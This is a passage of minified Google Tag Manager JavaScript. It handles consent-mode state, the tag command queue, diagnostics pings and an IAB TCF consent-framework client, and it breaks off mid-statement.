var vk=function(a,b,c,d,e,f,g,k){var m=a.entries,n=m[b]||{},p=n.region,q=d&&z(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&H.setTimeout(function(){m[b]===t&&t.quiet&&(lb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,k),
a.notifyListeners())},g)}};h=uk.prototype;h.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},k=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=la(d),n=m.next();!n.done;n=m.next())wk(this,n.value)}else if(b!==void 0&&k!==b)for(var p=la(d),q=p.next();!q.done;q=p.next())wk(this,q.value)};
h.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
h.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&z(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?k!==e:!m&&!k)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};h.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
h.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(Rb(7)){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}e=d.default;if(e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],k=c[g]||{};e=k.update;if(e!==void 0)return e?1:2;if(Rb(7)){var m=b.containerScopedDefaults[g];if(m===3)return 1;if(m===2)return 2}e=k.default;if(e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?
1:2;e=d.implicit;return e!==void 0?e?3:4:0};h.addListener=function(a,b){this.j.push({consentTypes:a,Fl:b})};var wk=function(a,b){for(var c=0;c<a.j.length;++c){var d=a.j[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Yj=!0)}};uk.prototype.notifyListeners=function(a,b){for(var c=0;c<this.j.length;++c){var d=this.j[c];if(d.Yj){d.Yj=!1;try{d.Fl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var xk=function(a){xk[" "](a);return a};xk[" "]=function(){};var zk=function(){var a=yk,b="xh";if(a.xh&&a.hasOwnProperty(b))return a.xh;var c=new a;return a.xh=c};var yk=function(){var a={};this.j=function(){var b=sk.j,c=sk.defaultValue;return a[b]!=null?a[b]:c};this.D=function(){a[sk.j]=!0}};var Ak=!1,Bk=!1,Ck={},Dk={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Ck.ad_storage=1,Ck.analytics_storage=1,Ck.ad_user_data=1,Ck.ad_personalization=1,Ck),usedContainerScopedDefaults:!1};function Ek(a){var b=tk();b.accessedAny=!0;return(z(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Dk)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Fk(a){var b=tk();b.accessedAny=!0;return b.getConsentState(a,Dk)}function Gk(a){for(var b={},c=la(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Dk.corePlatformServices[e]!==!1}return b}function Hk(a){var b=tk();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Ik(){if(!zk().j())return!1;var a=tk();a.accessedAny=!0;return a.active||Dk.usedContainerScopedDefaults}function Jk(a,b){tk().addListener(a,b)}function Kk(a,b){tk().notifyListeners(a,b)}
function Lk(a,b){function c(){for(var e=0;e<b.length;e++)if(!Hk(b[e]))return!0;return!1}if(c()){var d=!1;Jk(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Mk(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Ek(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=z(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Jk(e,function(k){function m(q){q.length!==0&&(d(q),k.consentTypes=q,a(k))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):H.setTimeout(function(){m(c())},500)}}))};var Nk=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Ok=!1,Pk=!1;function Qk(){W(44)&&!Pk&&Ok&&(Nk.some(function(a){return Dk.containerScopedDefaults[a]!==1})||Rk("mbc"));Pk=!0}function Rk(a){pj&&(dk(a,"1"),hk())}function Sk(a){lb("HEALTH",a)};var Tk;try{Tk=JSON.parse(jb("eyIwIjoiVVMiLCIxIjoiVVMtQ0EiLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiJ9"))}catch(a){P(123),Sk(2),Tk={}}function Uk(){return Tk["0"]||""}function Vk(){return Tk["1"]||""}function Wk(){var a=!1;a=!!Tk["2"];return a}function Xk(){return Tk["6"]!==!1}function Yk(){var a="";a=Tk["4"]||"";return a}
function Zk(){var a=!1;a=!!Tk["5"];return a}function $k(){var a="";a=Tk["3"]||"";return a}var al=[Q.g.P,Q.g.U,Q.g.O,Q.g.ya],bl,cl;function dl(a){for(var b=a[Q.g.Cb],c=Array.isArray(b)?b:[b],d={Fe:0};d.Fe<c.length;d={Fe:d.Fe},++d.Fe)G(a,function(e){return function(f,g){if(f!==Q.g.Cb){var k=c[e.Fe],m=Uk(),n=Vk();Bk=!0;Ak&&lb("TAGGING",20);tk().declare(f,g,k,m,n)}}}(d))}
function el(a){Qk();!cl&&bl&&Rk("crc");cl=!0;var b=a[Q.g.Cb];b&&P(40);var c=a[Q.g.We];c&&P(41);for(var d=Array.isArray(b)?b:[b],e={Ge:0};e.Ge<d.length;e={Ge:e.Ge},++e.Ge)G(a,function(f){return function(g,k){if(g!==Q.g.Cb&&g!==Q.g.We){var m=d[f.Ge],n=Number(c),p=Uk(),q=Vk();n=n===void 0?0:n;Ak=!0;Bk&&lb("TAGGING",20);tk().default(g,k,m,p,q,n,Dk)}}}(e))}
function fl(a){if(W(81)){var b=a[Q.g.Cb];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Vk())&&!c.includes(Uk()))return}G(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Dk.usedContainerScopedDefaults=!0;Dk.containerScopedDefaults[d]=e==="granted"?3:2})}}function gl(a,b){Qk();bl=!0;G(a,function(c,d){Ak=!0;Bk&&lb("TAGGING",20);tk().update(c,d,Dk)});Kk(b.eventId,b.priorityId)}
function hl(a){a.hasOwnProperty("all")&&(Dk.selectedAllCorePlatformServices=!0,G(hi,function(b){Dk.corePlatformServices[b]=a.all==="granted";Dk.usedCorePlatformServices=!0}));G(a,function(b,c){b!=="all"&&(Dk.corePlatformServices[b]=c==="granted",Dk.usedCorePlatformServices=!0)})}function X(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Ek(b)})}function il(a,b){Jk(a,b)}function jl(a,b){Mk(a,b)}function kl(a,b){Lk(a,b)}
function ll(){var a=[Q.g.P,Q.g.ya,Q.g.O];tk().waitForUpdate(a,500,Dk)}function ml(a){for(var b=la(a),c=b.next();!c.done;c=b.next()){var d=c.value;tk().clearTimeout(d,void 0,Dk)}Kk()}function nl(){if(ji.pscdl===void 0){var a=function(b){ji.pscdl=b};try{tc.cookieDeprecationLabel?(a("pending"),(0,tc.cookieDeprecationLabel.getValue)().then(a)):a("noapi")}catch(b){a("error")}}};var ol=/[A-Z]+/,pl=/\s/;function ql(a,b){if(z(a)){a=Ab(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(ol.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var k=g(f[1]);k.length===2&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||pl.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,ia:d+"-"+f[0],ma:f}}}}}
function rl(a,b){for(var c={},d=0;d<a.length;++d){var e=ql(a[d],b);e&&(c[e.id]=e)}sl(c);var f=[];G(c,function(g,k){f.push(k)});return f}function sl(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];d.prefix==="AW"&&d.ma[tl[2]]&&b.push(d.ia)}for(var e=0;e<b.length;++e)delete a[b[e]]}var ul={},tl=(ul[0]=0,ul[1]=0,ul[2]=1,ul[3]=0,ul[4]=1,ul[5]=2,ul[6]=0,ul[7]=0,ul[8]=0,ul);var vl=Number('')||500,wl={},xl={},yl={initialized:11,complete:12,interactive:13},zl={},Al=Object.freeze((zl[Q.g.Ja]=!0,zl)),Bl=I.location.search.indexOf("?gtm_diagnostics=")>=0||I.location.search.indexOf("&gtm_diagnostics=")>=0,Cl=void 0;
function Dl(a,b){if(b.length&&pj){var c;(c=wl)[a]!=null||(c[a]=[]);xl[a]!=null||(xl[a]=[]);var d=b.filter(function(e){return!xl[a].includes(e)});wl[a].push.apply(wl[a],oa(d));xl[a].push.apply(xl[a],oa(d));!Cl&&d.length>0&&(ek("tdc",!0),Cl=H.setTimeout(function(){hk();wl={};Cl=void 0},vl))}}
function El(a,b,c){if(pj&&a==="config"){var d,e=(d=ql(b))==null?void 0:d.ma;if(!(e&&e.length>1)){var f,g=xc("google_tag_data",{});g.td||(g.td={});f=g.td;var k=l(c.K);l(c.j,k);var m=[],n;for(n in f)if(f.hasOwnProperty(n)){var p=Fl(f[n],k);p.length&&(Bl&&console.log(p),m.push(n))}m.length&&(Dl(b,m),lb("TAGGING",yl[I.readyState]||14));f[b]=k}}}function Gl(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Fl(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;Ua(t)==="object"?u=t[r]:Ua(t)==="array"&&(u=t[r]);return u===void 0?Al[r]:u},f=Gl(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var k=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=Ua(m)==="object"||Ua(m)==="array",q=Ua(n)==="object"||Ua(n)==="array";if(p&&q)Fl(m,n,c,k);else if(p||q||m!==n)c[k]=!0}return Object.keys(c)}
function Hl(){dk("tdc",function(){Cl&&(H.clearTimeout(Cl),Cl=void 0);var a=[],b;for(b in wl)wl.hasOwnProperty(b)&&a.push(b+"*"+wl[b].join("."));return a.length?a.join("!"):void 0},!1)};var Il=function(a,b,c,d,e,f,g,k,m,n,p){this.eventId=a;this.priorityId=b;this.j=c;this.R=d;this.H=e;this.K=f;this.D=g;this.eventMetadata=k;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Jl=function(a,b){var c=[];switch(b){case 3:c.push(a.j);c.push(a.R);c.push(a.H);c.push(a.K);c.push(a.D);break;case 2:c.push(a.j);break;case 1:c.push(a.R);c.push(a.H);c.push(a.K);c.push(a.D);break;case 4:c.push(a.j),c.push(a.R),c.push(a.H),c.push(a.K)}return c},T=function(a,b,c,d){for(var e=la(Jl(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Kl=function(a){for(var b={},c=Jl(a,4),d=la(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=la(f),k=g.next();!k.done;k=g.next())b[k.value]=1;return Object.keys(b)},Ll=function(a,b,c){function d(n){Wa(n)&&G(n,function(p,q){f=!0;e[p]=q})}var e={},f=!1,g=Jl(a,c===void 0?3:c);g.reverse();for(var k=la(g),m=k.next();!m.done;m=k.next())d(m.value[b]);return f?e:void 0},Ml=function(a){for(var b=[Q.g.Sc,
Q.g.Oc,Q.g.Pc,Q.g.Qc,Q.g.Rc,Q.g.Tc,Q.g.Uc],c=Jl(a,3),d=la(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},k=!1,m=la(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],k=!0)}var q=k?g:void 0;if(q)return q}return{}},Nl=function(a,b){this.eventId=a;this.priorityId=b;this.D={};this.R={};this.j={};this.H={};this.Z={};this.K={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Ol=function(a,b){a.D=b;return a},Pl=function(a,
b){a.R=b;return a},Ql=function(a,b){a.j=b;return a},Rl=function(a,b){a.H=b;return a},Sl=function(a,b){a.Z=b;return a},Tl=function(a,b){a.K=b;return a},Ul=function(a,b){a.eventMetadata=b||{};return a},Vl=function(a,b){a.onSuccess=b;return a},Wl=function(a,b){a.onFailure=b;return a},Xl=function(a,b){a.isGtmEvent=b;return a},Yl=function(a){return new Il(a.eventId,a.priorityId,a.D,a.R,a.j,a.H,a.K,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Zl={qk:Number("5"),Un:Number("")},$l=[];function am(a){$l.push(a)}var bm="?id="+Sf.ctid,cm=void 0,dm={},em=void 0,fm=new function(){var a=5;Zl.qk>0&&(a=Zl.qk);this.D=a;this.j=0;this.H=[]},gm=1E3;
function hm(a,b){var c=cm;if(c===void 0)if(b)c=zi();else return"";for(var d=[hj("https://www.googletagmanager.com"),"/a",bm],e=la($l),f=e.next();!f.done;f=e.next())for(var g=f.value,k=g({eventId:c,mc:!!a}),m=la(k),n=m.next();!n.done;n=m.next()){var p=la(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function im(){em&&(H.clearTimeout(em),em=void 0);if(cm!==void 0&&jm){var a;(a=dm[cm])||(a=fm.j<fm.D?!1:Cb()-fm.H[fm.j%fm.D]<1E3);if(a||gm--<=0)P(1),dm[cm]=!0;else{var b=fm.j++%fm.D;fm.H[b]=Cb();var c=hm(!0);Gc(c);jm=!1}}}var jm=!1;function km(a){dm[a]||(a!==cm&&(im(),cm=a),jm=!0,em||(em=H.setTimeout(im,500)),hm().length>=2022&&im())}var lm=tb();function mm(){lm=tb()}function nm(){return[["v","3"],["t","t"],["pid",String(lm)]]}var om={};function pm(a,b,c){oj&&a!==void 0&&(om[a]=om[a]||[],om[a].push(c+b),km(a))}function qm(a){var b=a.eventId,c=a.mc,d=[],e=om[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete om[b];return d};function rm(a,b){var c=ql(Gj(a),!0);c&&sm.register(c,b)}function tm(a,b,c,d){var e=ql(c,d.isGtmEvent);e&&sm.push("event",[b,a],e,d)}function um(a,b,c,d){var e=ql(c,d.isGtmEvent);e&&sm.push("get",[a,b],e,d)}function vm(a){var b=ql(Gj(a),!0),c;b?c=wm(sm,b).j:c={};return c}function xm(a,b){var c=ql(Gj(a),!0);if(c){var d=sm,e=l(b,null);l(wm(d,c).j,e);wm(d,c).j=e}}
var ym=function(){this.R={};this.j={};this.D={};this.Z=null;this.K={};this.H=!1;this.status=1},zm=function(a,b,c,d){this.D=Cb();this.j=b;this.args=c;this.messageContext=d;this.type=a},Am=function(){this.destinations={};this.D={};this.j=[]},wm=function(a,b){var c=b.ia;return a.destinations[c]=a.destinations[c]||new ym},Bm=function(a,b,c,d){if(d.j){var e=wm(a,d.j),f=e.Z;if(f){var g=l(c,null),k=l(e.R[d.j.id],null),m=l(e.K,null),n=l(e.j,null),p=l(a.D,null),q={};if(oj)try{q=l(Fi)}catch(v){P(72)}var r=
d.j.prefix,t=function(v){pm(d.messageContext.eventId,r,v)},u=Yl(Xl(Wl(Vl(Ul(Sl(Rl(Tl(Ql(Pl(Ol(new Nl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{pm(d.messageContext.eventId,r,"1"),El(d.type,d.j.id,u),
f(d.j.id,b,d.D,u)}catch(v){pm(d.messageContext.eventId,r,"4")}}}};Am.prototype.register=function(a,b,c){var d=wm(this,a);d.status!==3&&(d.Z=b,d.status=3,c&&(l(d.j,c),d.j=c),this.flush())};Am.prototype.push=function(a,b,c,d){c!==void 0&&(wm(this,c).status===1&&(wm(this,c).status=2,this.push("require",[{}],c,{})),wm(this,c).H&&(d.deferrable=!1));this.j.push(new zm(a,c,b,d));d.deferrable||this.flush()};
Am.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.j.length;e={Ec:void 0,mh:void 0}){var f=this.j[0],g=f.j;if(f.messageContext.deferrable)!g||wm(this,g).H?(f.messageContext.deferrable=!1,this.j.push(f)):c.push(f),this.j.shift();else{switch(f.type){case "require":if(wm(this,g).status!==3&&!a){this.j.push.apply(this.j,c);return}break;case "set":G(f.args[0],function(r,t){l(Kb(r,t),b.D)});break;case "config":var k=wm(this,g);e.Ec={};G(f.args[0],function(r){return function(t,u){l(Kb(t,u),
r.Ec)}}(e));var m=!!e.Ec[Q.g.ac];delete e.Ec[Q.g.ac];var n=g.ia===g.id;m||(n?k.K={}:k.R[g.id]={});k.H&&m||Bm(this,Q.g.ba,e.Ec,f);k.H=!0;n?l(e.Ec,k.K):(l(e.Ec,k.R[g.id]),P(70));d=!0;break;case "event":e.mh={};G(f.args[0],function(r){return function(t,u){l(Kb(t,u),r.mh)}}(e));Bm(this,f.args[1],e.mh,f);break;case "get":var p={},q=(p[Q.g.rb]=f.args[0],p[Q.g.Gb]=f.args[1],p);Bm(this,Q.g.Ta,q,f)}this.j.shift();Cm(this,f)}}this.j.push.apply(this.j,c);d&&this.flush()};
var Cm=function(a,b){if(b.type!=="require")if(b.j)for(var c=wm(a,b.j).D[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.D)for(var g=f.D[b.type]||[],k=0;k<g.length;k++)g[k]()}},sm=new Am;var Dm=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Em=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var Fm=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)},Gm=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)};var Hm,Im;a:{for(var Jm=["CLOSURE_FLAGS"],Km=Aa,Lm=0;Lm<Jm.length;Lm++)if(Km=Km[Jm[Lm]],Km==null){Im=null;break a}Im=Km}var Mm=Im&&Im[610401301];Hm=Mm!=null?Mm:!1;function Nm(){var a=Aa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Om,Pm=Aa.navigator;Om=Pm?Pm.userAgentData||null:null;function Qm(a){return Hm?Om?Om.brands.some(function(b){var c;return(c=b.brand)&&c.indexOf(a)!=-1}):!1:!1}function Rm(a){return Nm().indexOf(a)!=-1};function Sm(){return Hm?!!Om&&Om.brands.length>0:!1}function Tm(){return Sm()?!1:Rm("Opera")}function Um(){return Rm("Firefox")||Rm("FxiOS")}function Vm(){return Sm()?Qm("Chromium"):(Rm("Chrome")||Rm("CriOS"))&&!(Sm()?0:Rm("Edge"))||Rm("Silk")};function Wm(){return Hm?!!Om&&!!Om.platform:!1}function Xm(){return Rm("iPhone")&&!Rm("iPod")&&!Rm("iPad")}function Ym(){Xm()||Rm("iPad")||Rm("iPod")};Tm();Sm()||Rm("Trident")||Rm("MSIE");Rm("Edge");!Rm("Gecko")||Nm().toLowerCase().indexOf("webkit")!=-1&&!Rm("Edge")||Rm("Trident")||Rm("MSIE")||Rm("Edge");Nm().toLowerCase().indexOf("webkit")!=-1&&!Rm("Edge")&&Rm("Mobile");Wm()||Rm("Macintosh");Wm()||Rm("Windows");(Wm()?Om.platform==="Linux":Rm("Linux"))||Wm()||Rm("CrOS");Wm()||Rm("Android");Xm();Rm("iPad");Rm("iPod");Ym();Nm().toLowerCase().indexOf("kaios");var Zm=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var k=a.charCodeAt(e+f);if(!k||k==61||k==38||k==35)return e}e+=f+1}return-1},$m=/#|$/,an=function(a,b){var c=a.search($m),d=Zm(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))},bn=/[?&]($|#)/,cn=function(a,b,c){for(var d,e=a.search($m),f=0,g,k=[];(g=Zm(a,f,b,e))>=0;)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(bn,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var dn=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{xk(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},en=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)},fn=function(a){if(H.top==H)return 0;if(a===void 0?0:a){var b=H.location.ancestorOrigins;if(b)return b[b.length-1]==H.location.origin?1:2}return dn(H.top)?1:2},gn=function(a){a=a===void 0?document:a;return a.createElement("img")};function hn(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=gn(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=nc(g,e);k>=0&&Array.prototype.splice.call(g,k,1)}Gm(e,"load",f);Gm(e,"error",f)};Fm(e,"load",f);Fm(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var kn=function(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";en(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(""+d)});jn(c,b)},jn=function(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else hn(c,a,b===void 0?!1:b,d===void 0?!1:d)};var ln=function(){this.R=this.R;this.D=this.D};ln.prototype.R=!1;ln.prototype.dispose=function(){this.R||(this.R=!0,this.Qa())};ln.prototype[Symbol.dispose]=function(){this.dispose()};ln.prototype.addOnDisposeCallback=function(a,b){this.R?b!==void 0?a.call(b):a():(this.D||(this.D=[]),this.D.push(b!==void 0?Ea(a,b):a))};ln.prototype.Qa=function(){if(this.D)for(;this.D.length;)this.D.shift()()};var mn=function(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3},nn=function(a,b){b=b===void 0?{}:b;ln.call(this);this.H=a;this.j=null;this.Z={};this.nd=0;var c;this.fc=(c=b.dn)!=null?c:500;var d;this.bc=(d=b.In)!=null?d:!1;this.K=
null};xa(nn,ln);nn.prototype.Qa=function(){this.Z={};this.K&&(Gm(this.H,"message",this.K),delete this.K);delete this.Z;delete this.H;delete this.j;ln.prototype.Qa.call(this)};var pn=function(a){return typeof a.H.__tcfapi==="function"||on(a)!=null};
nn.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.bc},d=Em(function(){return a(c)}),e=0;this.fc!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.fc));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=mn(c),c.internalBlockOnErrors=b.bc,k&&c.internalErrorState===0||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{qn(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};nn.prototype.removeEventListener=function(a){a&&a.listenerId&&qn(this,"removeEventListener",null,a.listenerId)};
var sn=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var k=c;c===2?(k=0,g===2&&(k=1)):c===3&&(k=1,g===1&&(k=0));var m;if(k===0)if(a.purpose&&a.vendor){var n=rn(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&rn(a.purpose.consents,b)}else m=!0;else m=k===1?a.purpose&&a.vendor?rn(a.purpose.legitimateInterests,
b)&&rn(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},rn=function(a,b){return!(!a||!a[b])},qn=function(a,b,c,d){c||(c=function(){});if(typeof a.H.__tcfapi==="function"){var e=a.H.__tcfapi;e(b,2,c,d)}else if(on(a)){tn(a);var f=++a.nd;a.Z[f]=c;if(a.j){var g={};a.j.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},on=function(a){if(a.j)return a.j;var b;a:{for(var c=a.H,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.j=b;return a.j},tn=function(a){a.K||(a.K=function(b){try{var c;c=(typeof b.data==="string"?JSON.parse(b.data):b.data).__tcfapiReturn;a.Z[c.callId](c.returnValue,c.success)}catch(d){}},Fm(a.H,"message",a.K))},un=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=mn(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?
(kn({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var vn={1:0,3:0,4:0,7:3,9:3,10:3};function wn(){var a=ji.tcf||{};return ji.tcf=a}var xn=function(){return new nn(H,{dn:-1})};
function yn(){var a=wn(),b=xn();pn(b)&&!zn()&&!An()&&P(124);if(!a.active&&pn(b)){zn()&&(a.active=!0,a.kc={},a.cmpId=0,a.tcfPolicyVersion=0,tk().active=!0,a.tcString="tcunavailable");ll();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Bn(a),ml([Q.g.P,Q.g.ya,Q.g.O]),tk().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,An()&&(a.active=!0),!Cn(c)||zn()||An()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in vn)vn.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Cn(c)){var g={},k;for(k in vn)if(vn.hasOwnProperty(k))if(k==="1"){var m,n=c,p={Jl:!0};p=p===void 0?{}:p;m=un(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.Qj:(p.Qj||n.gdprApplies!==void 0||p.Jl)&&(p.Qj||typeof n.tcString==="string"&&n.tcString.length)?sn(n,"1",0):!0:!1;g["1"]=m}else g[k]=sn(c,k,vn[k]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.kc=d;var q={},r=(q[Q.g.P]=a.kc["1"]?"granted":
